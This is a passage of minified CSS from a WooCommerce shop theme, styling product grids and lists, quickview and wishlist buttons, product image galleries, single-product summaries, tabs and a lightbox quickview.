.item--excerpt{display:block;margin-bottom:30px;line-height:24px;padding-top:10px}.products-list .product_item .product_item--thumbnail .product_item--action{visibility:hidden;position:absolute;margin-top:0;top:50%;left:50%;margin-left:-20px;z-index:2;opacity:0;transition:all 250ms ease-out;bottom:auto;right:auto}.products-list .product_item .product_item--thumbnail .product_item--action .button:not(.quickview){display:none}.products-list .product_item:hover .product_item--thumbnail .product_item--action{visibility:visible;opacity:1;margin-top:-20px}.products-list .product_item:hover .product_item--thumbnail .item--overlay{opacity:.05;visibility:visible}.products-list .product_item--thumbnail-holder>a:not(.woocommerce-loop-product__link){display:none}.products-list-mini .product_item .onsale{left:-15px;padding:3px 14px;font-size:12px;top:15px}.products-list-mini .product_item .product_item--inner{margin-bottom:50px;overflow:visible}.products-list-mini .product_item .product_item--thumbnail{width:100px;float:left;margin-right:30px;overflow:visible!important}.products-list-mini .product_item .product_item--info{padding-left:0;width:70%;width:calc(100% - 130px);width:-webkit-calc(100% - 130px)}.products-list-mini .product_item .product_item--title{font-size:12px;text-transform:uppercase;margin:0 0 10px;line-height:18px}.products-list-mini .product_item .price{margin-bottom:10px;font-size:12px}.products-list-mini .product_item .star-rating{margin:0;float:none}.products-list-mini.products-list .product_item .product_item--info-action .button{border-radius:0;border-radius:0;min-width:0;font-size:10px;font-weight:400;padding:6px 23px;line-height:24px;border-style:solid;border-width:1px;margin:5% 0 0}.products-list-mini.products-list .product_item .product_item--info-action .button:not(:hover){background-color:transparent;color:#282828;border-color:#cdcdcd}.products-grid-1 .product_item_thumbnail_action .button,.products-grid-2 .product_item_thumbnail_action .button,.products-grid-3 .product_item_thumbnail_action .button,.products-list .product_item .product_item--thumbnail .product_item--action .quickview,.products-list.products-list-special_1 .product_item--info .button{position:relative;width:46px;height:46px;line-height:46px;font-size:0;display:inline-block;margin:5px;padding:0;vertical-align:middle;background-color:#fff;border-radius:50%;transition:all 250ms ease-out}.products-grid-1 .product_item_thumbnail_action .button:hover,.products-grid-2 .product_item_thumbnail_action .button:hover,.products-grid-3 .product_item_thumbnail_action .button:hover,.products-list .product_item .product_item--thumbnail .product_item--action .quickview:hover,.products-list.products-list-special_1 .product_item--info .button:hover{color:#fff}.products-grid-1 .product_item_thumbnail_action .add_wishlist:before,.products-grid-2 .product_item_thumbnail_action .add_wishlist:before,.products-grid-3 .product_item_thumbnail_action .add_wishlist:before,.products-list-special_1 .product_item--info .add_wishlist:before{content:"\7c"}.products-grid-1 .product_item_thumbnail_action .add_compare:before,.products-grid-2 .product_item_thumbnail_action .add_compare:before,.products-grid-3 .product_item_thumbnail_action .add_compare:before,.products-list-special_1 .product_item--info .add_compare:before{content:"\7d"}.products-grid-1 .product_item_thumbnail_action .add_to_cart_button:before,.products-grid-2 .product_item_thumbnail_action .add_to_cart_button:before,.products-grid-3 .product_item_thumbnail_action .add_to_cart_button:before,.products-list-special_1 .product_item--info .add_to_cart_button:before{content:"\7b"}.products-grid-1 .product_item_thumbnail_action .add_to_cart_button span,.products-grid-2 .product_item_thumbnail_action .add_to_cart_button span,.products-grid-3 .product_item_thumbnail_action .add_to_cart_button span,.products-list-special_1 .product_item--info .add_to_cart_button span{opacity:0;width:100%;height:100%;position:absolute;left:0;top:0}.products-grid-1 .product_item_thumbnail_action .quickview:before,.products-grid-2 .product_item_thumbnail_action .quickview:before,.products-grid-3 .product_item_thumbnail_action .quickview:before,.products-list .product_item .product_item--thumbnail .product_item--action .quickview:before,.products-list-special_1 .product_item--info .quickview:before{content:"\60"}.products-grid .product_item--info{padding-top:17px;padding-bottom:20px;text-align:center}.products-grid .product_item--info .product_item--action{display:none}.products-grid .product_item--info .la-swatch-control{margin-top:5px;line-height:0;float:right}.products-grid-1 .product_item--action,.products-grid-2 .product_item--action,.products-grid-3 .product_item--action,.products-list.products-list-special_1 .product_item--action{position:absolute;width:50px;z-index:4;text-align:center;right:20px;bottom:20px}.products-grid-1 .product_item--action .button,.products-grid-2 .product_item--action .button,.products-grid-3 .product_item--action .button,.products-list.products-list-special_1 .product_item--action .button{opacity:0;transform:translate(50px,0);-webkit-transform:translate(50px,0);transition-delay:50ms;border-style:solid;border-width:1px}.products-grid-1 .product_item--action .button:hover,.products-grid-2 .product_item--action .button:hover,.products-grid-3 .product_item--action .button:hover,.products-list.products-list-special_1 .product_item--action .button:hover{border-color:#181818;background-color:#181818}.products-grid-1 .product_item--action .wrap-addto .button,.products-grid-2 .product_item--action .wrap-addto .button,.products-grid-3 .product_item--action .wrap-addto .button,.products-list.products-list-special_1 .product_item--action .wrap-addto .button{transition-delay:0.1s}.products-grid-1 .product_item--action .wrap-addto .button+.button,.products-grid-2 .product_item--action .wrap-addto .button+.button,.products-grid-3 .product_item--action .wrap-addto .button+.button,.products-list.products-list-special_1 .product_item--action .wrap-addto .button+.button{transition-delay:150ms}.products-grid-1 .product_item--action .wrap-addto .button+.button+.button,.products-grid-2 .product_item--action .wrap-addto .button+.button+.button,.products-grid-3 .product_item--action .wrap-addto .button+.button+.button,.products-list.products-list-special_1 .product_item--action .wrap-addto .button+.button+.button{transition-delay:0.2s}.products-grid-1 .product_item--inner:hover .product_item--action .button,.products-grid-2 .product_item--inner:hover .product_item--action .button,.products-grid-3 .product_item--inner:hover .product_item--action .button,.products-list.products-list-special_1 .product_item--inner:hover .product_item--action .button{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0)}.products-list.products-list-special_1{display:inline-block;margin:0 -15px}.products-list.products-list-special_1 .product_item .la-custom-badge.onsale{border-radius:50%;width:62px;height:62px;font-size:16px;line-height:62px;padding:0;right:0;left:auto}.products-list.products-list-special_1 .product_item .star-rating{margin:0 auto 10px}.products-list.products-list-special_1 .product_item .product_item--title{margin:0 0 10px;font-size:18px}.products-list.products-list-special_1 .product_item .price{font-weight:300}.products-list.products-list-special_1 .product_item .item--overlay{display:none}.products-list.products-list-special_1 .product_item--thumbnail .elm-countdown,.products-list.products-list-special_1 .product_item--thumbnail .product_item--action .quickview{display:none}.products-list.products-list-special_1 .product_item--inner{position:relative;padding:57px 0;transition:all 450ms ease-out;-webkit-transition:all 450ms ease-out}.products-list.products-list-special_1 .product_item--inner:hover{box-shadow:0 0 24px 0 rgba(0,0,0,.1)}.products-list.products-list-special_1 .product_item--inner .product_item--thumbnail{position:static}.products-list.products-list-special_1 .product_item--inner .product_item--thumbnail-holder{position:relative}.products-list.products-list-special_1 .product_item--inner .product_item--action{width:40px;left:auto;right:40px;bottom:-30px}.products-list.products-list-special_1>li.product_item:first-child,.products-list.products-list-special_1>li.product_item:nth-child(2),.products-list.products-list-special_1>li.product_item:nth-child(3){padding-right:15px;padding-left:15px}.products-list.products-list-special_1>li.product_item:first-child .product_item--info,.products-list.products-list-special_1>li.product_item:nth-child(2) .product_item--info,.products-list.products-list-special_1>li.product_item:nth-child(3) .product_item--info{width:100%;text-align:center;padding:0}.products-list.products-list-special_1>li.product_item:first-child .product_item--info .add_to_cart_button,.products-list.products-list-special_1>li.product_item:nth-child(2) .product_item--info .add_to_cart_button,.products-list.products-list-special_1>li.product_item:nth-child(3) .product_item--info .add_to_cart_button{border-style:solid;border-width:1px}.products-list.products-list-special_1>li.product_item:first-child .product_item--info .button,.products-list.products-list-special_1>li.product_item:first-child .product_item--info .product_item--action,.products-list.products-list-special_1>li.product_item:nth-child(2) .product_item--info .button,.products-list.products-list-special_1>li.product_item:nth-child(2) .product_item--info .product_item--action,.products-list.products-list-special_1>li.product_item:nth-child(3) .product_item--info .button,.products-list.products-list-special_1>li.product_item:nth-child(3) .product_item--info .product_item--action{float:none;text-align:center}.products-list.products-list-special_1>li.product_item:first-child .product_item--info .quickview,.products-list.products-list-special_1>li.product_item:nth-child(2) .product_item--info .quickview,.products-list.products-list-special_1>li.product_item:nth-child(3) .product_item--info .quickview{display:inline-block}.products-list.products-list-special_1>li.product_item:first-child .product_item--info .elm-countdown,.products-list.products-list-special_1>li.product_item:nth-child(2) .product_item--info .elm-countdown,.products-list.products-list-special_1>li.product_item:nth-child(3) .product_item--info .elm-countdown{display:block;margin-top:0;position:absolute;bottom:-30px;width:100%}.products-list.products-list-special_1>li.product_item:first-child .item--excerpt,.products-list.products-list-special_1>li.product_item:nth-child(2) .item--excerpt,.products-list.products-list-special_1>li.product_item:nth-child(3) .item--excerpt{display:none}.products-list.products-list-special_1>li.product_item:first-child .product_item--inner,.products-list.products-list-special_1>li.product_item:nth-child(2) .product_item--inner,.products-list.products-list-special_1>li.product_item:nth-child(3) .product_item--inner{border-style:solid;border-width:1px;overflow:hidden;margin-bottom:30px}.products-list.products-list-special_1>li.product_item:first-child .product_item--title,.products-list.products-list-special_1>li.product_item:nth-child(2) .product_item--title,.products-list.products-list-special_1>li.product_item:nth-child(3) .product_item--title{font-style:16px;font-weight:600}.products-list.products-list-special_1>li:nth-child(4){clear:both}.products-list.products-list-special_1>li:nth-child(2),.products-list.products-list-special_1>li:nth-child(3){width:50%;float:right}.products-list.products-list-special_1>li:nth-child(2) .product_item--thumbnail,.products-list.products-list-special_1>li:nth-child(3) .product_item--thumbnail{width:50%}.products-list.products-list-special_1>li:nth-child(2) .product_item--info-inner,.products-list.products-list-special_1>li:nth-child(3) .product_item--info-inner{position:relative;padding-bottom:55px}.products-list.products-list-special_1>li:nth-child(2) .product_item--info,.products-list.products-list-special_1>li:nth-child(3) .product_item--info{padding-bottom:20px}.products-list.products-list-special_1>li:nth-child(2) .product_item--info,.products-list.products-list-special_1>li:nth-child(2) .product_item--thumbnail,.products-list.products-list-special_1>li:nth-child(3) .product_item--info,.products-list.products-list-special_1>li:nth-child(3) .product_item--thumbnail{display:table-cell;vertical-align:middle;float:none}.products-list.products-list-special_1>li.product_item:first-child{width:50%;float:left}.products-list.products-list-special_1>li.product_item:first-child .la-custom-badge.onsale{left:80px;top:40px}.products-list.products-list-special_1>li.product_item:first-child .product_item--info{padding-bottom:62px}.products-list.products-list-special_1>li.product_item:first-child .product_item--thumbnail{width:100%;float:none}.products-list.products-list-special_1>li.product_item:first-child .product_item--inner{box-shadow:0 0 24px 0 rgba(0,0,0,.1)}.products-grid-3 .product_item--action{width:100%;right:0;bottom:40px}.products-grid-3 .product_item--info{text-align:left}.products-grid-3 .product_item--info .product_item--title{font-size:20px;margin-bottom:10px}.products-grid-3 .product_item_thumbnail_action .button{border-radius:0}.products-grid-3 .product_item_thumbnail_action .button.ajax_add_to_cart{background-color:#181818;border-color:#181818;color:#fff}.products-grid-3 .product_item .star-rating{position:absolute;margin-bottom:0;bottom:25px;right:0}.products-grid-2 .product_item--action{width:100%;right:0}.products-grid-2 .product_item--action .button{width:32px;height:32px;line-height:32px}.products-grid-2 .product_item--action .button:before{font-size:14px}.products-grid-2 .product_item--action .button.add_to_cart_button{display:block;width:160px;margin:auto;line-height:48px;height:50px;font-size:14px;border-radius:30px;padding:0 20px}.products-grid-2 .product_item--action .button.add_to_cart_button span{opacity:1;color:#fff}.products-grid-2 .product_item--action .button.add_to_cart_button:before{display:none}.product_item.thumb-has-effect .product_item--thumbnail{overflow:hidden}.product_item.thumb-has-effect .product_item--thumbnail .pic-m-fallback,.product_item.thumb-has-effect .product_item--thumbnail img{transition:opacity .5s ease,transform 2s cubic-bezier(0, 0, .44, 1.18)}.product_item.thumb-has-effect .product_item--thumbnail div.wp-alt-image{background-position:center center;background-size:cover;height:100%}.product_item.thumb-has-effect .product_item--thumbnail .pic-m-fallback{padding-bottom:50%}.product_item.thumb-has-effect .product_item--thumbnail .pic-m-fallback-second,.product_item.thumb-has-effect .product_item--thumbnail .wp-alt-image{position:absolute;left:0;top:0;z-index:2;transition:opacity .5s ease,transform 2s cubic-bezier(0, 0, .44, 1.18);opacity:0;width:100%}.product_item.thumb-has-effect .product_item--thumbnail .pic-m-fallback-second{height:0}.product_item.thumb-has-effect .product_item--thumbnail .item--overlay{z-index:2}.product_item.thumb-has-effect .product_item--thumbnail:hover .pic-m-fallback-first,.product_item.thumb-has-effect .product_item--thumbnail:hover .wp-post-image{opacity:1}.product_item.thumb-has-effect .product_item--thumbnail:hover .pic-m-fallback-second,.product_item.thumb-has-effect .product_item--thumbnail:hover .wp-alt-image{opacity:1}.product_item.thumb-no-effect .product_item--thumbnail{overflow:hidden}.product_item.thumb-no-effect .item--overlay{transition:all .5s cubic-bezier(0, 0, .44, 1.18)}.la-shop-products .la-pagination{margin-top:20px;margin-bottom:20px}.products-grid.la-isotope-container .product_item:not(.showmenow){opacity:1}@media (min-width:1024px){.prods_masonry.cover-img-bg .product_item--inner{height:100%}.prods_masonry.cover-img-bg:not(.products-grid-2) .product_item--thumbnail{height:80%;height:calc(100% - 100px);height:-webkit-calc(100% - 100px)}.prods_masonry.cover-img-bg:not(.products-grid-2) .prod-has-rating .product_item--thumbnail{height:calc(100% - 120px);height:-webkit-calc(100% - 120px)}.prods_masonry.cover-img-bg.products-grid-2 .product_item--thumbnail{height:100%}.prods_masonry.cover-img-bg .product_item--thumbnail-holder img{display:none}.prods_masonry.cover-img-bg .product_item--thumbnail-holder .pic-m-fallback{width:100%;height:100%;position:absolute;left:0;top:0;padding-bottom:0!important}}.productlist__big_space .product_item--inner{padding-bottom:20px}.productlist__big_space .grid-space-0 .product_item--inner{padding-bottom:30px}.woocommerce.special_offers .product_item_thumbnail_action{width:auto;right:auto;left:50%;transform:translate(-50%,0);-webkit-transform:translate(-50%,0)}.woocommerce.special_offers .product_item--thumbnail .elm-countdown{display:none}.woocommerce.special_offers .product_item--info .la-custom-badge{display:block;border-radius:50%;min-height:90px;min-width:90px;vertical-align:middle;display:flex;justify-content:center;align-items:center;top:-45px;right:30px}.woocommerce.special_offers .product_item--info .la-custom-badge>span:not(.save-sale-price){display:none}.woocommerce.special_offers .product_item--info .la-custom-badge .hidden{display:block!important}.woocommerce.special_offers .product_item--info .la-custom-badge .save-sale-price{display:block}.woocommerce.special_offers .product_item--info .la-custom-badge .amount{font-size:18px}.woocommerce.special_offers .product_item--info .elm-countdown{display:block;padding-top:10px}.woocommerce.special_offers .product_item--info .price{display:none}@media (max-width:991px) and (min-width:768px){.product_item--info .elm-countdown .countdown-section{line-height:24px}.product_item--info .elm-countdown .countdown-period{display:block;line-height:0}}@media (max-width:1024px){.products-grid.products-grid-1 .product_item--thumbnail .wrap-addto .button,.products-list .product_item .product_item--thumbnail .product_item--action .quickview{width:40px;height:40px;line-height:40px}}@media (max-width:800px){.woocommerce.special_offers .product_item--info .la-custom-badge{display:none}}@media (min-width:1100px){.results-container.woocommerce ul.products.products-grid .grid-item{width:33%}}@media (min-width:1300px){.results-container.woocommerce ul.products.products-grid .grid-item{width:25%}}.woocommerce-product-gallery__wrapper embed,.woocommerce-product-gallery__wrapper iframe,.woocommerce-product-gallery__wrapper object,.woocommerce-product-gallery__wrapper video{width:100%;max-width:100%;position:absolute!important;top:0;left:0;height:100%!important}.woocommerce-product-gallery__wrapper a[data-videolink^=http]{display:block;position:relative;width:100%;z-index:9}.la-woo-product-gallery>.woocommerce-product-gallery__trigger{position:absolute;top:15px;right:15px;line-height:30px;display:block;height:30px;width:30px;border-radius:3px;z-index:2;text-align:center;text-indent:-999px;overflow:hidden;color:#fff}.la-woo-product-gallery>.woocommerce-product-gallery__trigger:before{font-family:FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:block;content:"\f00e";line-height:inherit;text-indent:0}.la-woo-thumbs .la-thumb-inner{margin-left:-5px;margin-right:-5px}.la-woo-thumbs .la-thumb{width:70px;float:left;margin:5px;border:none}.la-woo-thumbs .la-thumb.slick-current.slick-active{border-width:2px;border-style:solid}.la-woo-thumbs .la-thumb:not(.slick-current){border:2px solid transparent}.la-woo-thumbs .la-thumb:not(.slick-current) img{opacity:.8}.la-woo-thumbs .la-thumb div{position:relative}.la-woo-thumbs .la-thumb div:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(52,53,56,.4)}.la-woo-thumbs .la-thumb .play-overlay{font-size:30px;color:#fff;line-height:30px;height:30px;width:30px;text-align:center;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.la-woo-thumbs .slick-arrow{font-size:20px;line-height:20px;display:block;vertical-align:middle;width:20px;height:20px;cursor:pointer;text-align:center;position:absolute}.la-woo-thumbs .slick-arrow>span{display:block;line-height:20px}.la-woo-thumbs .slick-arrow.slick-disabled{opacity:0}.la-woo-thumbs .slick-vertical .slick-arrow{left:50%;right:auto;top:100%;opacity:1}.la-woo-thumbs .slick-vertical .slick-arrow i{font-family:FontAwesome}.la-woo-thumbs .slick-vertical .slick-prev{margin-left:-25px;margin-top:10px}.la-woo-thumbs .slick-vertical .slick-prev i:before{content:"\f106"}.la-woo-thumbs .slick-vertical .slick-next{margin-right:-25px;margin-top:10px}.la-woo-thumbs .slick-vertical .slick-next i:before{content:"\f107"}.product-main-image{margin-bottom:30px}.product-main-image img{width:100%}.product-main-image .la_woo_loading{opacity:0;visibility:hidden;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.product-main-image .la-woo-product-gallery{width:100%;position:relative;margin-bottom:15px}.product-main-image img.zoomImg{display:none}.product-main-image .swatch-loading{pointer-events:none;position:relative;overflow:hidden}.product-main-image .swatch-loading .la_woo_loading{opacity:1;visibility:visible}.product-main-image .swatch-loading .la-woo-product-gallery{position:static!important}.product-main-image .swatch-loading .la-woo-product-gallery .woocommerce-product-gallery__wrapper,.product-main-image .swatch-loading .la-woo-thumbs .la-thumb-inner{opacity:.3}.product-main-image .no-gallery .la-woo-thumbs{display:none}@media (min-width:991px){.la-p-single-2 .product-main-image .la-woo-product-gallery{float:right;position:relative;width:85%;width:calc(100% - 85px);width:-webkit-calc(100% - 85px)}.la-p-single-2 .product-main-image .la-woo-thumbs{position:relative;float:left;width:70px}.la-p-single-2 .no-gallery .la-woo-product-gallery{width:100%}}@media (min-width:1400px){.enable-main-fullwidth .la-p-single-2 .product-main-image .la-woo-product-gallery{float:right;position:relative;width:85%;width:calc(100% - 160px);width:-webkit-calc(100% - 160px)}.enable-main-fullwidth .la-p-single-2 .product-main-image .la-woo-thumbs{position:relative;float:left;width:140px}.enable-main-fullwidth .la-p-single-2 .product-main-image .la-woo-thumbs .la-thumb-inner{margin:0}.enable-main-fullwidth .la-p-single-2 .product-main-image .la-woo-thumbs .la-thumb{margin:0 0 20px}.enable-main-fullwidth .la-p-single-2 .no-gallery .la-woo-product-gallery{width:100%}}@media (min-width:1500px){.enable-main-fullwidth .la-p-single-2 .product-main-image .la-woo-product-gallery{width:85%;width:calc(100% - 200px);width:-webkit-calc(100% - 200px)}.enable-main-fullwidth .la-p-single-2 .product-main-image .la-woo-thumbs{width:170px}.enable-main-fullwidth .la-p-single-2 .product-main-image .la-woo-thumbs .la-thumb{margin:0 0 30px}}.product--summary{margin-bottom:30px}.product--summary .la-breadcrumbs{margin-bottom:30px}.product--summary .product_title{font-size:24px;margin:12px 0 8px;font-weight:400}.product--summary .entry-summary>.stock.in-stock{float:right;background:0 0;font-size:12px;margin:0;padding:0;position:relative;top:25px}.product--summary .entry-summary>.stock.in-stock:before{content:'\7e';font-family:dl-icon;direction:ltr;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;line-height:1;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;position:relative;top:-1px;font-size:14px;padding:0 5px;vertical-align:middle}.product--summary .entry-summary>.cart{margin-top:50px}.product--summary .product-nextprev{float:right;line-height:20px;font-size:20px;margin-top:-6px}.product--summary .product-nextprev a{display:inline-block}.product--summary .product-nextprev a i{line-height:inherit;vertical-align:middle}.product--summary .product-nextprev a+a{margin-left:10px}.product--summary .woocommerce-product-rating{display:inline-block;line-height:14px;float:left}.product--summary .woocommerce-product-rating .star-rating{display:inline-block;vertical-align:top}.product--summary .woocommerce-product-rating .woocommerce-review-link{display:inline-block;vertical-align:top;font-size:12px;line-height:14px}.product--summary .single-price-wrapper{margin:30px 0}.product--summary .single-price-wrapper .price{font-size:38px;line-height:1}.product--summary .single-price-wrapper .price:first-child:not(:last-child){display:none}.product--summary .single-price-wrapper .price del{font-size:22px;font-weight:400}.product--summary .product_meta-top{padding-bottom:20px;display:none}.product--summary .product_meta-top .sku_wrapper{text-transform:uppercase;font-size:10px}.product--summary .product_meta-top .sku_wrapper .sku{text-transform:none}.product--summary .product_meta{margin-top:40px;line-height:2;font-size:12px}.product--summary .product_meta>span{display:block;font-weight:600}.product--summary .product_meta>span a{font-weight:400}.product--summary .product_meta a:hover{text-decoration:underline}.product--summary .product_meta_sku_wrapper{margin-bottom:40px;font-size:.875em}.product--summary .product_meta_sku_wrapper .sku_wrapper{display:block}.product--summary .woocommerce-product-details__short-description{padding-top:10px;color:#5d5d5d}.product--summary .product-share-box{margin-top:40px;font-size:14px}.product--summary .product-share-box label{display:block}.product--summary .social--sharing{display:inline-block;margin-left:-10px}.product--summary .social--sharing a{margin:0;background:0 0!important}.product--summary .single_add_to_cart_button{border:none;padding:15px 45px;font-weight:700;line-height:30px;float:left;margin-bottom:10px;margin-right:10px;color:#fff;font-size:12px;text-transform:uppercase;transition:all 250ms ease-out}.product--summary .single_add_to_cart_button.disabled{cursor:not-allowed}.product--summary .group_table,.product--summary .group_table td{border:none;padding:0}.product--summary .group_table tr{float:left;width:100%;padding-left:105px;position:relative;min-height:60px;margin-bottom:20px}.product--summary .group_table td{width:100%;font-size:16px;padding-top:15px}.product--summary .group_table td:first-child{position:absolute;left:0;width:auto;padding:0}.product--summary .group_table .stock{background:0 0;color:inherit;padding:0 0 0 10px;display:inline;margin:0 0 0 10px}.product--summary .variations,.product--summary .variations td{border:none}.product--summary .variations td{padding:5px 0;display:block}.product--summary .variations td.label{font-size:.875em;text-transform:uppercase;padding-top:10px;padding-bottom:0}.product--summary .variations select{height:52px;width:100%;font-weight:700}.product--summary .variations .label .swatch-label{text-transform:none;font-size:12px;font-weight:700}.product--summary .variations .label .swatch-label:not(:empty):before{content:":";margin-left:5px;padding-right:5px}.product--summary .la-init-swatches .variations td{width:100%}.product--summary .variations_button{margin-top:30px}.product--summary .quantity{float:left;margin-right:20px}.product--summary .add_compare,.product--summary .add_wishlist{float:left;font-size:0;line-height:0;width:68px;height:60px;line-height:60px;background:#f9f9f9;position:relative;margin-left:5px}.product--summary .add_compare:before,.product--summary .add_wishlist:before{font-family:dl-icon;direction:ltr;text-transform:none;display:block;padding:0;font-size:22px;width:68px;height:60px;line-height:60px;text-align:center;color:inherit}.product--summary .add_compare:hover,.product--summary .add_wishlist:hover{color:#fff}.product--summary .add_compare:before{content:"\67"}.product--summary .add_wishlist:before{content:"\65"}.variations_form .swatch-control{display:block;float:left;width:100%}.variations_form.la-init-swatches .variations{margin-bottom:0}.woocommerce-tabs{margin:0 0 40px}.wc-tabs{padding:0;margin:0 0 40px;text-align:center}.wc-tabs li{display:inline-block}.wc-tabs li a{position:relative;display:block;padding:15px 30px;line-height:20px;font-size:14px}.wc_tabs_at_bottom .wc-tabs{margin:30px 0 50px}.wc_tabs_at_bottom .wc-tabs li{margin-left:20px;margin-right:20px}.wc_tabs_at_bottom .wc-tabs li a{font-size:24px;padding-left:0;padding-right:0}.wc_tabs_at_bottom .wc-tabs li a:after{display:none}.wc_tabs_at_top .la-wc-tabs-wrapper{margin-top:40px}.wc_tabs_at_top .wc-tabs{text-align:left}.wc_tabs_at_top .wc-tabs li.active>a{background-color:#efefef}.wc_tabs_at_top .wc-tabs-outer{border-bottom:1px solid #d8d8d8}.wc-tab{margin-bottom:0}.wc-tab .wc-tab-title{display:none;position:relative;font-weight:600}.wc-tab .wc-tab-title:after{content:"\f067";font-family:FontAwesome;position:absolute;right:0;top:14px;font-size:11px;font-weight:400}.wc-tab .wc-tab-title a{display:block;padding:13px 0}.wc-tab.active .wc-tab-title:after{content:"\f068"}#tab-description .tab-content li{margin-bottom:5px}#tab-description .tab-content img.alignright{margin-top:0}#tab-additional_information table,#tab-additional_information table td,#tab-additional_information table th{border:none}#tab-additional_information table td,#tab-additional_information table th{padding:2px 0}#tab-additional_information p{margin:0}.la-custom-pright:after,.la-custom-pright:before{content:'';display:table}.la-custom-pright .stock~.stock{display:none}.custom-product-wrap{margin-top:45px;margin-bottom:30px}.custom-product-wrap .block_heading{margin-bottom:30px;text-align:center}.custom-product-wrap .block_heading--title{font-weight:400}.custom-product-wrap .block_heading--title span{display:inline-block;position:relative;letter-spacing:-2px;font-size:38px}.custom-product-wrap .block_heading--title span:after{content:'';display:block;height:3px;width:60px;margin:20px auto 0}.custom-product-ul .products.grid-items{margin-left:-15px;margin-right:-15px}.la-p-single-3 .la-custom-pright::after,.la-p-single-3 .la-custom-pright::before{content:' ';display:table;flex-basis:0;order:1}.la-p-single-3 .la-custom-pright::after{clear:both}.la-p-single-3 .product-main-image .la-woo-product-gallery{border:none}.la-p-single-3 .woocommerce-product-gallery__image{margin-top:10px}.la-p-single-3 .woocommerce-product-gallery__image .video-link-popup{display:none}.la-p-single-3 .woocommerce-product-gallery__image:first-child{margin-top:0}.la-p-single-3 .woocommerce-product-gallery__image:first-child .video-link-popup{display:block}.la-p-single-3 .la-single-product-page .p-right.product--summary{position:static;margin-bottom:0}@media (max-width:767px){.woocommerce-Reviews .comment_container{padding-left:60px}.woocommerce-Reviews .comment_container img.avatar{width:50px;height:50px}.woocommerce-Reviews .comment_container .meta{bottom:15px}.woocommerce-Reviews .comment_container .meta .woocommerce-review__author:before{margin-bottom:10px}.woocommerce-Reviews .comment_container .star-rating{bottom:0;right:auto;left:0}.comment-form-rating p.stars{min-width:260px}}.lightcase-inlineWrap .entry-summary{padding-top:0}.lightcase-inlineWrap .la-single-product-page{margin:0}.lightcase-inlineWrap .la-p-single-wrap .product-main-image{margin-bottom:0;padding:0}.lightcase-inlineWrap .la-p-single-wrap .product-main-image .la-woo-product-gallery{margin-bottom:0}.lightcase-inlineWrap .la-p-single-wrap .product-main-image .no-gallery .la-woo-product-gallery{margin-bottom:0}.lightcase-inlineWrap .la-p-single-wrap .product--summary{margin-bottom:0}@media (max-width:1500px){.lightcase-inlineWrap .la-p-single-wrap .product--summary{padding:30px 30px 20px!important}}@media (min-width:1500px){.lightcase-inlineWrap .la-p-single-wrap .product--summary{padding:40px 35px 20px!important}}.lightcase-inlineWrap .la-p-single-wrap .product--summary .product_title{margin-bottom:0}.lightcase-inlineWrap .la-p-single-wrap .product--summary .product_meta-top{padding-bottom:0}.lightcase-inlineWrap .la-p-single-wrap .product--summary .single-price-wrapper{margin:30px 0 20px}.lightcase-inlineWrap .la-p-single-wrap .product--summary .woocommerce-product-details__short-description{padding-bottom:30px}.lightcase-inlineWrap .la-p-single-wrap .product--summary .product-share-box,.lightcase-inlineWrap .la-p-single-wrap .product--summary .product_meta{margin-top:15px}.lightcase-inlineWrap .la-p-single-wrap .product--summary .entry-summary>.cart{margin-top:0}.lightcase-inlineWrap .la-p-single-wrap .product--summary .wrap-cart-cta .button{padding:15px 50px}.lightcase-inlineWrap .la-p-single-wrap .product--summary .wrap-cart-cta .quantity span{top:0}.lightcase-inlineWrap .la-p-single-wrap .product--summary .wrap-cart-cta .quantity .qty{height:60px;width:70px}.lightcase-inlineWrap .la-p-single-wrap .product--summary .add_compare,.lightcase-inlineWrap .la-p-single-wrap .product--summary .add_wishlist{margin-top:5px}.lightcase-inlineWrap .product-main-image .la-woo-thumbs{display:none}.lightcase-inlineWrap .product-main-image .la-woo-product-gallery{width:100%!important}.lightcase-inlineWrap .product-main-image .woocommerce-product-gallery__image .g-overlay{padding-bottom:125%;background-size:cover;display:block;background-position:center}.lightcase-inlineWrap .product-main-image .woocommerce-product-gallery__image img{display:none}.lightcase-inlineWrap .slick-slider .slick-arrow{margin-left:-70px;margin-right:-70px;background:#fff;border-radius:50%;width:50px;height:50px;line-height:50px;color:#000;font-size:24px;cursor:pointer}.open-quickview-product #lightcase-case .lightcase-contentInner .lightcase-inlineWrap{padding:0!important}@media (min-width:1441px){.single-product.body-col-1c:not(.enable-main-fullwidth):not(.body-boxed) .site-main .la-p-single-2 .product-main-image .la-woo-thumbs{margin-left:-105px;width:90px;top:-5px}.single-product.body-col-1c:not(.enable-main-fullwidth):not(.body-boxed) .site-main .la-p-single-2 .product-main-image .la-woo-product-gallery{min-width:100%;margin-bottom:0}}.lightcase-inlineWrap .woocommerce-product-gallery__wrapper>.woocommerce-product-gallery__image~.woocommerce-product-gallery__image,.pswp__caption,.woocommerce-variation-availability p.stock.in-stock{display:none}p.cart{margin-bottom:0}.tab-content .shop_attributes{width:820px;margin:0 auto;max-width:100%}.extradiv-after-frm-cart{padding-top:10px}.extradiv-after-frm-cart a{margin-right:20px;font-size:12px}.extradiv-after-frm-cart i{font-size:16px;padding-right:5px}.entry-summary{padding-top:40px;padding-left:60px}.entry-summary .wrap-cart-cta{display:inline-block;float:left;margin-bottom:20px;margin-right:10px;font-size:20px}.entry-summary .wrap-cart-cta [id^=wc-stripe]{display:none!important}.entry-summary .wrap-cart-cta .quantity span{top:6px;text-align:center;color:#282828}.entry-summary .wrap-cart-cta .quantity .qty{background:0 0;padding:10px;height:70px;width:80px;border-color:transparent;font-size:14px;font-weight:600}.entry-summary .wrap-cart-cta .button{margin:0;padding:15px 80px;font-size:14px;font-weight:400;text-transform:none;border-radius:40px}.entry-summary .shop_attributes,.entry-summary .woocommerce-Reviews{margin:0;width:100%;max-width:100%}.woocommerce-product-gallery__image{position:relative}.woocommerce-product-gallery__image .video-link-popup{position:absolute;bottom:25px;z-index:2;background:#fff;right:25px;color:#000;width:50px;height:50px;line-height:50px;text-align:center;font-size:16px;border-radius:50%}.woocommerce-product-gallery__image .video-link-popup 